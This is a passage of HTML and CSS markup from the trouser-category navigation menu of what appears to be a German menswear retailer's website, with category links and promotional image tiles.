    @media only screen and (min-width: 1366px) {
        .navigationLink-9804557678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-9804557678 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9122677454 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9122677454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9122677454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9122677454 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-9122677454 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3777185814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3777185814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3777185814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3777185814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-3777185814 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5040340958 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5040340958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5040340958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5040340958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-5040340958 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5984945526 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5984945526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5984945526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5984945526 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/uber-unsere-hosen.html"
       class="navigationLink-5984945526 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6312889357 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6312889357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6312889357 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6312889357 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-6312889357 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4085391091 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4085391091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4085391091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4085391091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-4085391091 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hosen Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3492099739 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3492099739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3492099739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3492099739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-3492099739 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-8491455377 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8491455377, .column2-8491455377 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8491455377 {
        box-shadow: none;
        
    }
    
    .column2-8491455377 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8491455377 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8491455377 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8491455377 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8491455377 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8491455377 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8491455377 {
            box-shadow: none;
            
        }
        
        .column2-8491455377 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8491455377 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8491455377 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8491455377 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8491455377 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8491455377 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8491455377 {
            box-shadow: none;
            
        }
        
        .column2-8491455377 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8491455377 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8491455377 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8491455377 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8491455377 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8491455377 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8491455377 {
            box-shadow: none;
            
        }
        
        .column2-8491455377 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8491455377 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8491455377 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8491455377 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8491455377 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8491455377 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8491455377 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2077138244 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2077138244, .column2-2077138244 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2077138244 {
        box-shadow: none;
        
    }
    
    .column2-2077138244 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2077138244 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2077138244 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2077138244 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2077138244 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2077138244 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2077138244 {
            box-shadow: none;
            
        }
        
        .column2-2077138244 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2077138244 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2077138244 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2077138244 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2077138244 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2077138244 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2077138244 {
            box-shadow: none;
            
        }
        
        .column2-2077138244 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2077138244 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2077138244 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2077138244 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2077138244 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2077138244 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2077138244 {
            box-shadow: none;
            
        }
        
        .column2-2077138244 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2077138244 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2077138244 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2077138244 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2077138244 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2077138244 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2077138244 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7404618853--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7404618853--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7404618853 .js-read-more,
    .promo-tile-7404618853 .js-read-less {
        font-size: null;
    }

    .promo-tile-7404618853--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7404618853:hover .promo-tile-7404618853-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7404618853 .promo-tile-7404618853-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7404618853-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7404618853 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7404618853--minititle {
        min-height: auto;
    }

    .promo-tile-7404618853--title {
        min-height: auto;
    }

    .promo-tile-7404618853--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7404618853--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7404618853--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7404618853--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7404618853--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7404618853-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7404618853--minititle {
            min-height: auto;
        }

        .promo-tile-7404618853--title {
            min-height: auto;
        }

        .promo-tile-7404618853--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7404618853--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7404618853--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7404618853--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7404618853-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7404618853--minititle {
            min-height: auto;
        }

        .promo-tile-7404618853--title {
            min-height: auto;
        }

        .promo-tile-7404618853--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7404618853--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7404618853--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7404618853 .js-read-more,
        .promo-tile-7404618853 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7404618853--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7404618853--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7404618853--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7404618853-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7404618853--minititle {
            min-height: auto;
        }

        .promo-tile-7404618853--title {
            min-height: auto;
        }

        .promo-tile-7404618853--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7404618853--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7404618853--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7404618853 .js-read-more,
        .promo-tile-7404618853 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7404618853--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7404618853--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7404618853 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7404618853-scaled-img--false promo-tile-7404618853--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/" class="promo-tile-7404618853--navLink cursor-pointer position-absolute uppercase">
                    Freizeithosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2077138244 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2654707794--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2654707794--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2654707794 .js-read-more,
    .promo-tile-2654707794 .js-read-less {
        font-size: null;
    }

    .promo-tile-2654707794--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2654707794:hover .promo-tile-2654707794-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2654707794 .promo-tile-2654707794-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2654707794-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2654707794 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2654707794--minititle {
        min-height: auto;
    }

    .promo-tile-2654707794--title {
        min-height: auto;
    }

    .promo-tile-2654707794--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2654707794--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2654707794--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2654707794--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2654707794--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2654707794-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2654707794--minititle {
            min-height: auto;
        }

        .promo-tile-2654707794--title {
            min-height: auto;
        }

        .promo-tile-2654707794--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2654707794--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2654707794--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2654707794--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2654707794-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2654707794--minititle {
            min-height: auto;
        }

        .promo-tile-2654707794--title {
            min-height: auto;
        }

        .promo-tile-2654707794--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2654707794--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2654707794--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2654707794 .js-read-more,
        .promo-tile-2654707794 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2654707794--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2654707794--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2654707794--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2654707794-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2654707794--minititle {
            min-height: auto;
        }

        .promo-tile-2654707794--title {
            min-height: auto;
        }

        .promo-tile-2654707794--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2654707794--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2654707794--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2654707794 .js-read-more,
        .promo-tile-2654707794 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2654707794--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2654707794--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2654707794 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2654707794-scaled-img--false promo-tile-2654707794--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/" class="promo-tile-2654707794--navLink cursor-pointer position-absolute uppercase ">
                    Elegante Hosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8491455377 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4359640952--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4359640952--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4359640952 .js-read-more,
    .promo-tile-4359640952 .js-read-less {
        font-size: null;
    }

    .promo-tile-4359640952--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4359640952:hover .promo-tile-4359640952-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4359640952 .promo-tile-4359640952-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4359640952-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4359640952 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4359640952--minititle {
        min-height: auto;
    }

    .promo-tile-4359640952--title {
        min-height: auto;
    }

    .promo-tile-4359640952--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4359640952--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4359640952--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4359640952--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4359640952--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4359640952-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
